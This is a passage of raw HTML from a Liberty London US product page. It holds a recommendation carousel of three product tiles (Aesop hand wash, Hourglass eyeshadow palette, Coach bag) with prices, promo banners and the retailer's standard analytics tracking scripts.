                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '292656',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "292656", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="292656">
    











<div id="292656" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=292656"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="85bed633649bd2dae14a3061fa" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Bestseller</span>
    

    <a href="/us/resurrection-aromatique-hand-wash-500ml-292656.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/292656-1001122111-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/292656-1001122111-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Aesop - Resurrection Aromatique Hand Wash 500ml"
                     title="Aesop - Resurrection Aromatique Hand Wash 500ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001122111"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/resurrection-aromatique-hand-wash-500ml-292656.html" title="Resurrection Aromatique Hand Wash 500ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Aesop</span>
        </h5>
    
</a>

            <a href="/us/resurrection-aromatique-hand-wash-500ml-292656.html" title="Resurrection Aromatique Hand Wash 500ml">
    <h6 class="product-name mb-0">
        Resurrection Aromatique Hand Wash 500ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="47.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 47.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.3">
        
        $ 42.30

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-292656" value="{&quot;name&quot;:&quot;Resurrection Aromatique Hand Wash 500ml&quot;,&quot;id&quot;:&quot;292656&quot;,&quot;price&quot;:42.3,&quot;brand&quot;:&quot;Aesop&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hands &amp; Feet&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;1001122111&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Bestseller&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-292656" value="{&quot;item_id&quot;:&quot;292656&quot;,&quot;item_name&quot;:&quot;Resurrection Aromatique Hand Wash 500ml&quot;,&quot;item_brand&quot;:&quot;Aesop&quot;,&quot;item_category&quot;:&quot;Hands &amp; Feet&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;Bestseller&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001122111&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:42.3,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/resurrection-aromatique-hand-wash-500ml-292656.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000736670',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000736670", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000736670">
    











<div id="000736670" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000736670"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="19a96980d5a2aff3739117b562" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/curator-five-eyeshadow-palette-000736670.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000736670-R417097006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000736670-R417097006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000736670-R417097006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Hourglass - Curator Five Eyeshadow Palette"
                     title="Hourglass - Curator Five Eyeshadow Palette" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R417097006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/curator-five-eyeshadow-palette-000736670.html" title="Curator Five Eyeshadow Palette">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Hourglass</span>
        </h5>
    
</a>

            <a href="/us/curator-five-eyeshadow-palette-000736670.html" title="Curator Five Eyeshadow Palette">
    <h6 class="product-name mb-0">
        Curator Five Eyeshadow Palette
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="26.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 26.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="23.4">
        
        $ 23.40

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000736670" value="{&quot;name&quot;:&quot;Curator Five Eyeshadow Palette&quot;,&quot;id&quot;:&quot;000736670&quot;,&quot;price&quot;:23.4,&quot;brand&quot;:&quot;Hourglass&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Eyes&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R417097006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000736670" value="{&quot;item_id&quot;:&quot;000736670&quot;,&quot;item_name&quot;:&quot;Curator Five Eyeshadow Palette&quot;,&quot;item_brand&quot;:&quot;Hourglass&quot;,&quot;item_category&quot;:&quot;Eyes&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R417097006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:23.4,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/curator-five-eyeshadow-palette-000736670.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000865819',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000865819", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000865819">
    











<div id="000865819" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000865819"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="fb9b5fe8a59443690a033ee3e3" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/chain-tabby-leather-shoulder-bag-20-000865819.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000865819-R719305006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000865819-R719305006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000865819-R719305006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Coach - Chain Tabby Leather Shoulder Bag 20"
                     title="Coach - Chain Tabby Leather Shoulder Bag 20" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="000865819"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/chain-tabby-leather-shoulder-bag-20-000865819.html" title="Chain Tabby Leather Shoulder Bag 20">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Coach</span>
        </h5>
    
</a>

            <a href="/us/chain-tabby-leather-shoulder-bag-20-000865819.html" title="Chain Tabby Leather Shoulder Bag 20">
    <h6 class="product-name mb-0">
        Chain Tabby Leather Shoulder Bag 20
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="705.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 705.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="564.0">
        
        $ 564.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
